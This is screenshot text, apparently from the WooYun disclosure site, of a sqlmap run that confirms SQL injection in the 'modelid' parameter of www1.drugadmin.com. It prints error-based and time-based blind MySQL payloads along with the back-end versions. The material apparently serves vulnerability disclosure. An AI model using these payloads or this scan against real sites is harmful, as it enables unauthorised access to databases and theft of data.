 管理员: C:\windows\system32\cmd.exe
f any)? [y/N] n
sqlmap identified the following injection points with a total of 2075 HTTP(s) re
quests:
---
Parameter: modelid (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: modelid=-4796 OR 1 GROUP BY CONCAT(0x7178787071,(SELECT (CASE WHEN
(6792=6792) THEN 1 ELSE 0 END)),0x7170716b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: modelid=(SELECT (CASE WHEN (7832=7832) THEN SLEEP(5) ELSE 7832*(SEL
ECT 7832 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[10:36:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[10:36:46] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www1.drugadmin.com'
[*] shutting down at 10:36:46
D:\VStart50\tools\injection\sqlmap>_
www.wooyun.org